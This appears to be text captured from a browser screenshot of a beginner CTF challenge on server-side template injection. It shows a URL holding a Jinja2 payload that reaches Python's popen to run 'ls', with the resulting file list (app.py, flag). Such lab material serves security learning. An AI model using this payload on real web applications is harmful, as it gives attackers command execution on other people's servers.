 NSSCTF - HNCTF（萌新赛道）
1.14.71.254:28122/?name={{%22%
1.14.71.254:28122/?name={{"".__class__.__bases__[0].__subclasses__()[137].__init__.__globals__['popen']('ls').read()}}
中国大学MOOC(慕课... 学习通 哔哩哔哩 ( ゜- ゜)つロ ... 菜鸟教程 - 学的不仅... 学习路径 | 网络安全... BUUCTF在线评测 攻防世界 CSDN - 专业开发者社...
WELCOME TO HNCTF
What is server-side template injection?
app.py flag